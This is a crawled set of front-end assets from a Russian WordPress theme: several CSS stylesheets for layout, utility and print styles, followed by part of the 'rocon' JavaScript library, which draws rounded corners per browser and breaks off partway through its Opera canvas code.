	.content { position: relative; float: left; width: 600px; overflow: hidden; }
	.sidebar { position: relative; float: right; width: 250px; overflow: hidden; }
	.section { border-bottom: 1px solid #dedede; padding-bottom: 20px; margin-bottom: 20px; }
	.section h4 { color: #a5a5a5; font-weight: normal; } 		
	
	#backpath {}
	#backpath div.rolldown { display: inline-block; //display: inline; margin-right: 5px; }
	
	ul.tabs { border-bottom: 1px solid #dedede; position: relative; width: 100%; height: 25px; overflow: hidden; margin-bottom: 30px; }
		
	/* common elements */
	#curtain { position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 100; }
	.loader { /* opacity: 0.7; -filter: alpha(opacity=70); */ position: absolute; width: 100%; height: 100%; background-color: #fff; background-image: url('/_img/ajax-loader.gif'); background-position: center center; background-repeat: no-repeat; }  		
	.hang { position: absolute; display: block; white-space: nowrap; width: 50px; margin: 0px 0px 0px -50px; text-align: right; top: 0px; left: 0px; }		
	div.box { position: relative; }
	div.box .in { border: 0px; padding: 20px; position: relative; z-index: 2; overflow: hidden; }
	div.fadeout { background: url('/_img/fade-out-white.png') top left no-repeat; width: 30px; height: 30px; position: absolute; right: -1px; top: 0px; z-index: 1; }			

	ul.modules { list-style-type: none; margin-top: 1.8em; position: relative; }
	ul.modules li { padding: 0px 0px 0px 40px; margin-bottom: 1.2em; position: relative; list-style-type: none; background: none; }
	ul.modules li a img { position: absolute; margin: -2px 0px 0px -40px; width: 36px; height: 46px; background: top left no-repeat; }
	ul.modules li a { padding-right: 0px; }		
	ul.modules .m-text img { background-image: url('/_img/module-text.gif'); }
	ul.modules .m-links img { background-image: url('/_img/module-links.gif'); }
	ul.modules .m-photos img { background-image: url('/_img/module-photos.gif'); }
	ul.modules .m-show img { background-image: url('/_img/module-show.gif'); }
	ul.modules .m-video img { background-image: url('/_img/module-video.gif'); }
	ul.modules .m-rss img { background-image: url('/_img/module-rss.gif'); }
	
	div.module { padding: 20px 20px 20px 50px; margin-bottom: 1.2em; background: #edf6f9 9px 9px no-repeat; }
	div.module-links { background-image: url('/_img/mod-links.gif'); }
	div.module-video { background-image: url('/_img/mod-video.gif'); }
	div.module-show { background-image: url('/_img/mod-show.gif'); }
	div.module-fight { background-image: url('/_img/mod-fight.gif'); }
	div.module-buy { background-image: url('/_img/mod-buy.gif'); }
	
	ul.previews { position: relative; padding: 0px; margin: 0px; list-style-type: none; }
	ul.previews li { list-style-type: none; //zoom: 1; position: relative; width: 120px; white-space: normal; margin: 10px 20px 10px 0px; display: inline-block; //display: inline; }
	ul.previews li img { display: block; margin-bottom: 5px; }
	ul.previews li a { display: block; margin: -10px -10px -8px -10px; padding: 10px 10px 8px 10px; }
	ul.previews li a:hover, ul.previews li.current a { background: #fff; }
	
	ul.tags li { height: 21px; background: url('/_img/tag.png') top right no-repeat; -background: #9fdeff; padding: 0px 7px 0px 0px; margin: 0px 5px 8px 0px; list-style-type: none; float: left; white-space: nowrap; }
	ul.tags li a { display: block; height: 20px; text-decoration: none; overflow: visible; background: url('/_img/tag.png') top left no-repeat; -background: #9fdeff; padding: 1px 0px 0px 15px; -padding: 1px 7px 0px 7px; color: #444; }
	ul.tags li:hover { background-position: bottom right; -background: #41a1d1; }
	ul.tags li:hover a { background-position: bottom left; color: #fff; -background: #41a1d1; }
	
	.userpic { margin: 7px 15px 10px 0px; float: left; }
	div.person { position: relative; padding-left: 75px; min-height: 60px; }
	div.person .userpic { position: absolute; left: 0px; width: 60px; height: 60px; margin-top: 0px; margin-bottom: 0px; }
	div.person .userpic img { position: relative; width: 100%; height: 100%; } 
	div.person p { margin-bottom: 10px; }
	div.person h3 { margin-top: -2px; }
	div.person .value { position: absolute; z-index: 2; top: -2px; right: 0px; color: #a5a5a5; }
	ul div.person { overflow: hidden; }
	ul div.person h3 { position: relative; z-index: 0; overflow: hidden; white-space: nowrap; margin-right: 20px; }
	div.person div.fadeout { display: none; }
	ul div.person div.fadeout { display: block; right: 20px; } 
	
	div.section p.rubric { margin-bottom: 7px; }
	a.post { display: block; text-decoration: none; color: auto; }
	a.post h3 { color: #444; margin-top: 0px; }	
	a.post p { color: #444; }
	a.post:hover * { color: #000; }
	a.post .userpic { margin-top: 3px; }	
	.post:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
	.post { display: inline-block; }
	/* Hides from IE-mac \*/
	* html .post { height: 1%; }
	.post { display: block; }
	/* End hide from IE-mac */	
	
	ul.searchResults li { position: relative; margin-left: 50px; clear: both; display: block; margin-bottom: 1.5em; }
	ul.searchResults span.num { position: absolute; left: -50px; color: #a5a5a5; }	
	
	.paginator { margin: 2.4em 0px 2.4em 0px; clear: both; }
	.paginator a { margin-right: 3px; }
	.paginator .current { color: #a5a5a5; text-decoration: none; }
	.paginator .small { margin-top: 5px; }	
	.paginator .small * { font-weight: normal; margin-right: 3px; }
			
	ul.social li { margin: 10px 15px 0px 0px; }
	ul.social li img { position: relative; margin: -2px 5px 0px 0px; display: block; float: left; }
	
	.comment-form, .comment-form .form { width: 100%; }
	.comment-form td { padding: 3px 0px 10px 10px; }
	.comment-form .form { padding: 10px 10px 15px 0px; }
	.comment-form { margin-bottom: 30px; }	
	.comment { margin-bottom: 1.2em; }
	.comment .date { margin-bottom: 5px; }
	.comment .userpic { margin-top: 5px; }
	
	.book { margin-bottom: 1.6em; }
	.book h2 { margin-bottom: 6px; }
	.book .userpic { margin-top: 0px; }
	.book .price { margin-bottom: 1.2em; }
	.book .price h3 { margin-top: 3px; }
	

--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_css/styles-common.css
body_size: 1150
content:
table tr.grid td { height: 0px; padding: 0px; font-size: 0px; line-height: 0px; border: 0px; }
table.new tr td { padding: 0px 0px 0px 0px; border: 0px; }
ul.everylast li { margin-bottom: 0px !important; padding-bottom: 0px !important; }
*.first, tr.first td, table.first, ul li.first, ul.first { margin-top: 0px !important; padding-top: 0px; margin-left: 0px !important; }
*.last, tr.last td, p.last, ul li.last, ul.last { margin-bottom: 0px !important; padding-bottom: 0px; margin-right: 0px !important; }
*.nowrap { white-space: nowrap !important; }
*.n-borders { border: 0px; }
*.w100 { width: 100% !important; }
*.h100 { height: 100%; }
*.bold { font-weight: bold; }
*.n-bold { font-weight: normal; }
*.italic { font-style: italic; }
*.upitalic { font-style: italic; text-transform: uppercase; }
*.underline { text-decoration: underline; }
*.n-underline, a.n-underline, a.n-underline:hover, a.n-underline ins { text-decoration: none !important; }
*.n-link, *.n-link:hover, a.n-link * { cursor: default !important; text-decoration: none !important; }
*.uppercase { text-transform: uppercase; }
*.arial { font-family: Arial; }
*.tahoma { font-family: Tahoma; }
*.georgia { font-family: Georgia; }
*.times { font-family: Times New Roman; }
*.inline { display: inline; }
*.inline-block { display: inline-block; //display: inline; }
*.dotted { border-bottom: 1px dashed; }
a.dotted, a.dotted:hover, a.dotted ins { text-decoration: none; }
*.click { cursor: pointer; //cursor: hand !important; }
*.n-click { cursor: auto; }
*.float-box { position: relative; z-index: 0; width: 100%; clear: both; //padding-right: 1px; }
*.fright { float: right; }
*.fleft { float: left; }
*.block { display: block !important; width: 100% !important; }
*.displaynone { display: none;	}
*.display { display: '';}
*.n-display { display: none;}
*.clear { clear: both; }
*.hidden { visibility: hidden; }
*.visible { visibility: visible !important; }
*.overflown { overflow: hidden; }
*.absolute { position: absolute; }
*.relative { position: relative; }
*.z-index-2 { z-index: -2; }
*.z-index-1 { z-index: -1; }
*.z-index0 { z-index: 0; }
*.z-index1 { z-index: 1; }
*.z-index2 { z-index: 2; }
*.z-index3 { z-index: 3; }
*.z-index4 { z-index: 4; }
*.z-index5 { z-index: 5; }
*.z-index6 { z-index: 6; }
*.z-index7 { z-index: 7; }
*.z-index8 { z-index: 8; }
*.z-index9 { z-index: 9; }
*.z-index10 { z-index: 10; }
*.z-index100 { z-index: 100; }
*.opacity1 { opacity: 1 !important; -moz-opacity: 1 !important; -filter: alpha(opacity=1); }
*.border { border: 1px solid black; }

.center { text-align: center; }
.align_center:after { content: ''; display: block; clear: both; }
.align_center_to_left { position: relative; z-index: 1; right: 50%; float: right; }
.align_center_to_right { position: relative; z-index: 1; right: -50%; }

.opacity20  { opacity: 0.2; //filter: alpha(opacity=20); }
.opacity50  { opacity: 0.5; //filter: alpha(opacity=50); }
.opacity100 { opacity: 1; //filter: alpha(opacity=100); }
.movable, .movable a, .movable a img { cursor: move; }

div.d, div.unit, div.empty, div.line, div.spacer, div.spacer-big, div.spacer-small { width: 1px; height: 1px; visibility: hidden; font-size: 0px; line-height: 0px; clear: both; }
div.dot { position: absolute; width: 0px; height: 0px; }
div.line { width: 100%; visibility: visible; border-bottom: solid 1px #ccc; }
div.empty { visibility: visible; }
div.spacer { width: 0px; height: 25px; }
div.spacer-big { width: 0px; height: 46px; }
div.spacer-small { width: 0px; height: 10px; }

img, a img { border: 0px; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block; }
/* Hides from IE-mac \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* End hide from IE-mac */



--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_css/styles-screen.css
body_size: 27
content:
.toprint { display: none; }

--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_css/styles-print.css
body_size: 375
content:
.noprint { display: none; }
.toprint { display: block; }
html { background: #ffffff; height: auto; }
body, body.main { background: #ffffff; height: auto; margin: 0px; padding: 0px; color: #000000; font-size: 12px; line-height: 18px; }
td { color: #000000; font-size: 12px; line-height: 18px; }
tr, td, div, body { vertical-align: top; }
#measurer { min-width: 0px; display: none; } 
#measurer .d { width: 1px !important; }
.container, #page { margin: 0px; padding: 0px; border: 0px; max-width: 100%; min-width: 0px; width: 100% !important; height: auto; overflow: visible; }
#page { padding-bottom: 0px; }
#footer { clear: both; position: relative; top: 30px; }
.columns { padding-right: 0px; }
.c { width: 100%; clear: both; }
div.box, div.box div.in, div.form, div.header div.form { padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px; }

--- FILE ---
content_type: application/javascript; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_js/rounded-corners.js
body_size: 11743
content:
var rocon=(function(){/**
 * Общие методы и свойства для rocon
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 */

var re_rule = /\.rc(\d+)\b/,
	re_class = /\brc(\d+)\b/,
	re_shape_flag = /\brc-shape\b/,

	/** Префиск для создаваемых CSS-правил */
	rule_prefix = 'rocon__',

	/** Базовый класс для создаваемых элементов */
	base_class = 'rocon',
	
	/** Привязанные к определенным классам фоны */
	binded_props = [],

	/** Результат, возвращаемый в объект <code>rocon</code> */
	result = {
		/**
		 * Добавление/обновление уголков для динамически созданных элементов.
		 * Может принимать неограниченное количество элементов либо массивов
		 * элементов, у которых нужно обновить уголки  
		 */
		update: function(){},
		bindProperties: function(){
			var id = 1;
			return function(rule, bg, border_width) {
				binded_props.push({
					'id': id++,
					'rule': rule, 
					'bg': mapArray(expandProperty(bg), function(val){
						if (val.charAt(0) != '#')
							val = '#' + val;
						return convertColorToHex(val);
					}),
					'border_width': border_width || 0
				});
			}
		}(),
		
		process: function(context) {
			processRoundedElements(context);
		}
	},

	/** @type {CSSStyleSheet} Таблица стилей для уголков */
	corners_ss = null,

	/** Кэш для уголков */
	_corner_cache = {},
	
	/** Классы элементов, которым нужно добавить скругленные уголки */
	elem_classes = [],
	
	/** Список функций, которые нужно выполнить при загрузке DOM-дерева */
	dom_ready_list = [],
	
	/** Загрузился ли DOM? */
	is_ready = false,
	
	/** Привязано ли событие, ожидающее загрузку DOM? */
	readyBound = false,

	userAgent = navigator.userAgent.toLowerCase(),
	
	/** 
	 * CSS-селекторы, которые уже были добавлены в стили. 
	 * Используется для того, чтобы не создавать одинаковые правила
	 */
	processed_rules = {},

	/** Тип и версия браузера пользователя. Взято с jQuery */
	browser = {
		version: (userAgent.match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [])[1],
		safari: /webkit/.test( userAgent ),
		opera: /opera/.test( userAgent ),
		msie: /msie/.test( userAgent ) && !/opera/.test( userAgent ),
		mozilla: /mozilla/.test( userAgent ) && !/(compatible|webkit)/.test( userAgent )
	};

/**
 * Выполняет все функции, добавленные на событие onDomContentLoaded.
 * Взято с jQuery
 */
function fireReady() {
	//Make sure that the DOM is not already loaded
	if (!is_ready) {
		// Remember that the DOM is ready
		is_ready = true;

		// If there are functions bound, to execute
		if ( dom_ready_list.length ) {
			
			for (var i = 0; i < dom_ready_list.length; i++) {
				dom_ready_list[i].call(document);
			}
			
//			walkArray(dom_ready_list, function(){
//				this.call(document);
//			});

			// Reset the list of functions
			dom_ready_list = null;
		}
	}
}

/**
 * Добавляет слушателя на событие onDomContentLoaded
 * @type {Function} fn Слушатель
 */
function addDomReady(fn) {
	dom_ready_list.push(fn);
}

/**
 * Проверка на наступление события onDomContentLoaded. 
 * Взято с jQuery
 */
function bindReady(){
	if ( readyBound ) return;
	readyBound = true;

	// Mozilla, Opera and webkit nightlies currently support this event
	if ( document.addEventListener ) {
		// Use the handy event callback
		document.addEventListener( "DOMContentLoaded", function(){
			document.removeEventListener( "DOMContentLoaded", arguments.callee, false );
			fireReady();
		}, false );

	// If IE event model is used
	} else if ( document.attachEvent ) {
		// ensure firing before onload,
		// maybe late but safe also for iframes
		document.attachEvent("onreadystatechange", function(){
			if ( document.readyState === "complete" ) {
				document.detachEvent( "onreadystatechange", arguments.callee );
				fireReady();
			}
		});

		// If IE and not an iframe
		// continually check to see if the document is ready
		if ( document.documentElement.doScroll && !window.frameElement ) (function(){
			if ( is_ready ) return;

			try {
				// If IE is used, use the trick by Diego Perini
				// http://javascript.nwbox.com/IEContentLoaded/
				document.documentElement.doScroll("left");
			} catch( error ) {
				setTimeout( arguments.callee, 0 );
				return;
			}

			// and execute any waiting functions
			fireReady();
		})();
	}
}

/**
 * Вспомогательная функция, которая пробегается по всем элементам массива
 * <code>ar</code> и выполняет на каждом элементе его элементе функцию
 * <code>fn</code>. <code>this</code> внутри этой функции указывает на 
 * элемент массива
 * @param {Array} ar Массив, по которому нужно пробежаться
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе массива
 * @param {Boolean} forward Перебирать значения от начала массива (п умолчанию: с конца)
 */
function walkArray(ar, fn, forward) {
	if (forward) {
		for (var i = 0, len = ar.length; i < len; i++)
			if (fn.call(ar[i], i) === false)
				break;
	} else {
		for (var i = ar.length - 1, result; i >= 0; i--)
			if (fn.call(ar[i], i) === false)
				break;
	}
}

/**
 * Преобразует один массив элементов в другой с помощью функции callback.
 * Взято в jQuery
 * @param {Array} elems
 * @param {Function} callback
 * @return {Array}
 */
function mapArray(elems, callback) {
	var ret = [];

	// Go through the array, translating each of the items to their
	// new value (or values).
	for ( var i = 0, length = elems.length; i < length; i++ ) {
		var value = callback( elems[ i ], i );

		if ( value != null )
			ret[ ret.length ] = value;
	}

	return ret.concat.apply( [], ret );
}

/**
 * Функция добавления скругленных уголков элементу. Для каждого браузера 
 * будет своя функция
 */
function addCorners(){
	return;
};

// TODO Добавить исключение при правильной работе border-radius

/**
 * Преобразует цвет из RGB-предствления в hex
 * @param {String} color
 * @return {String}
 */
function convertColorToHex(color) {
	var result;
	function s(num) {
		var n = parseInt(num, 10).toString(16);
		return (n.length == 1) ? n + n : n;
	}
	
	function p(num) {
		return s(Math.round(num * 2.55));
	}
	
	if (result = /rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)/.exec(color))
		return '#' + s(result[1]) + s(result[2]) + s(result[3]);

	// Look for rgb(num%,num%,num%)
	if (result = /rgb\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*\)/.exec(color))
		return '#' + p(result[1]) + p(result[2]) + p(result[3]); 

	// Look for #a0b1c2
	if (result = /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/i.exec(color))
		return '#' + result[1] + result[2] + result[3];
		
	if (result = /#([a-f0-9])([a-f0-9])([a-f0-9])/i.exec(color))
		return '#' + result[1] + result[1] + result[2] + result[2] + result[3] + result[3];
	
	s = null;
	p = null;
		
	return color;
}

/**
 * Создает HTML-элемент <code>name</code> с классом <code>class_name</code>
 * @param {String} name Название элемента
 * @param {String} class_name Класс элемента
 * @return {Element}
 */
function createElement(name, class_name) {
	var elem = document.createElement(name);
	if (class_name) {
		elem.className = class_name;
	}
	return elem;
}

/**
 * Простая проверка наличия определенного класса у элемента
 * @param {HTMLElement} elem
 * @param {String} class_name
 * @return {Boolean}
 */
function hasClass(elem, class_name) {
	var re = new RegExp('\\b' + class_name + '\\b');
	return elem.nodeType == 1 && re.test(elem.className || '');
}

/**
 * Возвращает значение CSS-свойства <b>name</b> элемента <b>elem</b>
 * @author John Resig (http://ejohn.org)
 * @param {Element} elem Элемент, у которого нужно получить значение CSS-свойства
 * @param {String|Array} name Название CSS-свойства
 * @return {String|Object}
 */
function getStyle(elem, name) {
	var cs, 
		result = {},
		camel = function(str, p1){return p1.toUpperCase();};
	
	walkArray(name instanceof Array ? name : [name], function(){
		var n = this, 
			name_camel = n.replace(/\-(\w)/g, camel);
		
		// If the property exists in style[], then it's been set
		// recently (and is current)
		if (elem.style[name_camel]) {
			result[name_camel] = elem.style[name_camel];
		}
		//Otherwise, try to use IE's method
		else if (browser.msie) {
			result[name_camel] = elem.currentStyle[name_camel];
		}
		// Or the W3C's method, if it exists
		else if (document.defaultView && document.defaultView.getComputedStyle) {
			if (!cs)
				cs = document.defaultView.getComputedStyle(elem, "");
			result[name_camel] = cs && cs.getPropertyValue(n);
		}
	});
	
	return name instanceof Array ? result : result[name.replace(/\-(\w)/g, camel)];
		
}

/**
 * Разворачивает краткую запись четырехзначного свойства в полную:<br>
 * 	— a      -&gt; a,a,a,a<br>
 *	— a_b    -&gt; a,b,a,b<br>
 *	— a_b_с  -&gt; a,b,с,b<br>
 * 
 * @param {String} prop Значение, которое нужно раскрыть
 * @return {Array} Массив с 4 значениями
 */
function expandProperty(prop) {
	var chunks = (prop || '').split('_');
		
	switch (chunks.length) {
		case 1:
			return [chunks[0], chunks[0], chunks[0], chunks[0]];
		case 2:
			return [chunks[0], chunks[1], chunks[0], chunks[1]];
		case 3:
			return [chunks[0], chunks[1], chunks[2], chunks[1]];
		case 4:
			return chunks;
	}
	
	return null;
}

/**
 * Возвращает цвет фона элемента
 * @type {Function}
 * @param {Element} elem Элемент, для которого нужно достать цвет фона
 * @param {Boolean} use_shape Для элемента создаются уголки в виде формы
 * @return {Array} Массив из 4 элементов фона
 */
var getBg = (function() {

	var session_elems = [], 
		default_color = '#ffffff';
	
	/**
	 * Основной цикл с использованием кэширования
	 */
	function mainLoopCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
			
			if (elem.rocon_bg) { // цвет был найден ранее
				return elem.rocon_bg;
			} else { // цвет еще не найден
				session_elems.push(elem);
				c = getStyle(elem, 'background-color');
				if (c != 'transparent')
					return convertColorToHex(c);
			}
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	/**
	 * Основной цикл без кэширования
	 */
	function mainLoopNoCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
				
			c = getStyle(elem, 'background-color');
			if (c != 'transparent')
				return convertColorToHex(c);
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	return function(elem, use_shape){
		var cl = /* String */elem.className, 
			bg = null;
		
		// сначала посмотрим, указан ли фон в классе элемента
		var bg_props = /\brcbg([a-f0-9_]+)\b/i.exec(cl);
		
		if (bg_props) {
			
			bg =  mapArray(expandProperty(bg_props[1]), function(el){
				return convertColorToHex('#' + el);
			});
			
			return bg;
		}
		
		// Теперь проверяем, есть ли привязанный через rocon.bindBg() к классу фон
		var elem_props = getBindedProperties(elem);
		if (elem_props) {
			return elem_props.bg;
		}
		
		if (!use_shape) 
			elem = elem.parentNode;
		
		if (getBg.use_cache) {
			session_elems = [];
			bg = mainLoopCache(elem);
			// закэшируем цвет фона у всех элементов, по которым проходились
			walkArray(session_elems, function(){
				this.rocon_bg = bg;
				getBg.processed_elems.push(this);
			});
			
			session_elems = null;
		} else {
			bg = mainLoopNoCache(elem);
		}
		
		return expandProperty(bg);
	}
})();

getBg.use_cache = true;
getBg.processed_elems = [];

function getBindedProperties(elem) {
	var cl = elem.className, result = null;
	walkArray(binded_props, function(){
		if (
			// проверка наличия подстроки
			(typeof(this.rule) == 'string' && cl.indexOf(this.rule) != -1) ||
			// проверка по регулярке
			cl.search(this.rule) != -1
		) {
			result = this;
			return false;
		}
	}, true);
	
	return result;
}

/**
 * Добавляет CSS-правило в стиль
 * @param {String} selector CSS-селектор, для которого нужно добавить правила
 * @param {String} rules CSS-правила
 */
function addRule(selector, rules) {
	corners_ss.insertRule(selector + ' {' + rules + '}', corners_ss.cssRules.length);
}

/**
 * Функция поиска правил для скругленных уголков
 * @param {Function} addFunc Функция добавления уголков
 */
function findRules(addFunc) {
	/** @type {String[]}  */
	var match;
	
	walkArray(document.styleSheets, function(){
		walkArray(this.cssRules || this.rules, function(){
			if (match = re_rule.exec(this.selectorText))
				addFunc(this, parseInt(match[1], 10));
		});
	});
}

/**
 * Очищает элемент от предыдущих вставок скругленных уголков
 * @param {Element} elem
 * @param {String} [add_class] Классы, которые нужно добавить
 * @return {Element} Переданный элемент
 */
function cleanUp(elem, add_class) {
	var	cl = (elem.className || '').replace(new RegExp('\\s*' + base_class + '[\-_].+?\\b', 'ig'), '');
	if (add_class) {
		cl += ' ' + add_class;
	}
	
	elem.className = cl;
	return elem;
}

	
/**
 * Функция добавления правил для скругленных уголков
 */
function addRoundedProperties(/* CSSStyleRule */ rule, /* Number */ radius) {
	elem_classes.push(rule.selectorText.substr(1));
}

/**
 * Создает новую таблицу стилей на странице, куда будут добавляться правила
 * для описания скругленных уголков
 * @return {CSSStyleSheet}
 */
function createStylesheet() {
	if (!corners_ss) {
		if (document.createStyleSheet) {
			corners_ss = document.createStyleSheet();
		} else {
			var style = createElement('style');
			style.rel = 'rocon';
			document.getElementsByTagName('head')[0].appendChild(style);
			
			/*
			 * Просто получить самый последний стиль не получится: иногда стили
			 * добавляются внутрь <body> (так делает счетчик Яндекса, например),
			 * в этом случае мы не можем быть уверены, что только что 
			 * добавленная таблица стилей — последняя. Поэтому пробегаетмся 
			 * по всем таблицам в поисках нашей  
			 */ 
			walkArray(document.styleSheets, function(){
				if (this.ownerNode.rel == 'rocon') {
					corners_ss = this;
					return false;
				}
			});
		}
	}
	
	return corners_ss;
}

/**
 * Возвращает массив элементов, которым нужно добавить скругленные уголки.
 * Элементом массива является объект со свойствами <code>node</code> 
 * и <code>radius</code>
 * @param {Element} [context] Откуда брать элементы
 * @return {Array}
 */
function getElementsToProcess(context) {
	var elems = [], m;
	
	walkArray((context || document).getElementsByTagName('*'), function(){
		if (m = re_class.exec(this.className || '')) {
			elems.push({node: this, radius: parseInt(m[1], 10)});
		}
	});
	
	return elems;
}

/**
 * Обрабатывает все элементы на странице, которым нужно добавить скругленные
 * уголки
 */
function processRoundedElements(context){
	var elems = getElementsToProcess(context);
	if (elems.length) {
		createStylesheet();
		walkArray(elems, function(){
			addCorners(this.node, this.radius);
		});
	}
}
/**
 * Проверяет, был ли добавлен CSS-selector в таблицу стилей
 * @param {String} selector
 * @return {Boolean}
 */
function isProcessed(selector) {
	return processed_rules[selector] ? true : false;
}

/**
 * Возвращает параметры уголка элемента
 * @param {Element} elem Элемент, у которого нужно получить параметры уголка
 * @param {Number} [radius] Радиус скругления
 */
function getCornerParams(elem, radius) {
	var cl = elem.className || '';
	radius = radius || parseInt(cl.match(re_class)[1], 10);
	var use_shape = re_shape_flag.test(cl),
		props = getBindedProperties(elem);
	
	var border_color = '';
	var border_width = props ? props.border_width : (parseInt(getStyle(elem, 'border-left-width')) || 0);
	if (border_width) {
		// нужно отрисовать бордюр
		border_color = convertColorToHex(getStyle(elem, 'border-left-color') || '#000');
	}
	
	return {
		'radius': radius,
		'bg_color': getBg(elem, use_shape),
		
		// толщина бордюра не может быть больше радиуса скругления
		// (так по CSS3 спецификации)
		'border_width': (border_width > radius) ? radius : border_width,
		'real_border_width': border_width,
		'border_color': border_color,
		'use_shape': use_shape
	};
}

/**
 * Применяет уголки к элементам, переданным в массиве. В основном вызывается из
 * <code>rocon.update()</code>
 * @param {arguments} args Аргументы функции
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе
 */
function applyCornersToArgs(args, fn) {
	walkArray(args, function(){
		walkArray((this instanceof Array) ? this : [this], fn);
	});
}

/**
 * Делает копию объекта
 * @param {Object} obj
 * @return {Object}
 */
function copyObj(obj) {
	var result = {};
	for (var p in obj) 
		if (obj.hasOwnProperty(p))
			result[p] = obj[p];
	
	return result;
}

/**
 * Корректирует CSS-свойства элемента для правильного рисования уголков в виде
 * формы
 * @param {HTMLElement} elem Элемент, который нужно подкорректировать
 * @param {String} class_name Имя создаваемого класса
 * @param {getCornerParams()} options параметры рисования уголка
 */
function adjustBox(elem, class_name, options) {
	var elem_styles = getStyle(elem, ['padding-top', 'padding-bottom', 'margin-top', 'margin-bottom']);
	function getProp(prop) {
		return parseInt(elem_styles[prop], 10) || 0;
	}
	
	/*
	 * Используем форму, поэтому у блока снижаем верхние и нижние
	 * бордюры, а также на величину радиуса снижаем верхний 
	 * и нижний паддинг 
	 */
	
	var padding_top = Math.max(getProp('paddingTop') - options.radius + options.border_width, 0),
		padding_bottom = Math.max(getProp('paddingBottom') - options.radius + options.border_width, 0),
		margin_top = getProp('marginTop') + options.radius,
		margin_bottom = getProp('marginBottom') + options.radius,
		border_width = options.real_border_width - options.border_width;
	
	addRule('.' + class_name, 
			'border-top-width:' + border_width + 'px;' +
			'border-bottom-width:' + border_width + 'px;' +
			'padding-top:' + padding_top + 'px;' +
			'padding-bottom:' + padding_bottom + 'px;' +
			'margin-top:' + margin_top + 'px;' +
			'margin-bottom:' + margin_bottom + 'px' );
}

addDomReady(processRoundedElements);
// после того, как добавили уголки, необходимо очистить кэш фона,
// иначе будут проблемы с динамическим обновлением блоков
addDomReady(function(){
	walkArray(getBg.processed_elems, function(){
		this.removeAttribute('rocon_bg');
	});
	getBg.use_cache = false;
});

bindReady();/**
 * Добавление уголков для Safari
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.safari) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-webkit-border-radius:' + radius + 'px; -khtml-border-radius:' + radius);
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Firefox
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.mozilla) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-moz-border-radius:' + radius + 'px');
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Opera
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 * @include "/js-libs/canvas-doc.js"
 */
 
if (browser.opera) {
	/*
	 * Нужно дожаться, пока загрузится DOM-дерево, после чего получить все 
	 * элементы, которым нужно скруглить уголки, и добавить соотвествующие 
	 * стили и элементы
	 */
	
	createStylesheet();
	addRule('.' + base_class, 'position:absolute;background-repeat:no-repeat;z-index:1;display:none');
	addRule('.' + base_class + '-init', 'position:relative;');
	addRule('.' + base_class + '-init>.' + base_class, 'display:inline-block;');
	addRule('.' + base_class + '-tl', 'top:0;left:0;background-position:100% 100%;');
	addRule('.' + base_class + '-tr', 'top:0;right:0;background-position:0 100%;');
	addRule('.' + base_class + '-bl', 'bottom:0;left:0;background-position:100% 0;');
	addRule('.' + base_class + '-br', 'bottom:0;right:0;');
	
	/** @type {HTMLCanvasElement} Холст, на котором будут рисоваться уголки */
	var cv = createElement('canvas');
	
	/**
	 * Возвращает подготовленный контекст рисования на холсте
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {Boolean} is_shape Будем рисовать форму (true) или контр-форму (false)?
	 * @return {CanvasRenderingContext2D}
	 */
	function getDrawingContext(options) {
		options.border_width = (options.border_width > options.radius) 
				? options.radius 
				: options.border_width;
		
		if (options.border_width > 1)
			options.radius -= options.border_width / 2;
			
		
		var width = options.radius * 2 + options.border_width, height = width;
		if (options.use_shape) {
			width = 2000;
			if (options.border_width < options.real_border_width) {
				height += (options.real_border_width - options.border_width) * 2;
			}
		}
		
		
		if (options.border_width == 1) {
			width--;
			height--;
		}
		
		cv.width = options.width = width;
		cv.height = options.height = height;
		
		/** @type {CanvasRenderingContext2D} */
		var ctx = cv.getContext('2d');
		
		ctx.strokeStyle = options.border_color;
		ctx.lineWidth = options.border_width;
		ctx.lineJoin = 'miter';
		ctx.lineCap = 'square';
		ctx.fillStyle = options.bg_color[0];
		
		ctx.clearRect(0, 0, width, height);
		return ctx;
	}
	
	/**
	 * Делает обводку в виде звездочки
	 * @param {CanvasRenderingContext2D} ctx Контекст рисования
	 * @param {Number} options.radius Радиус скругления
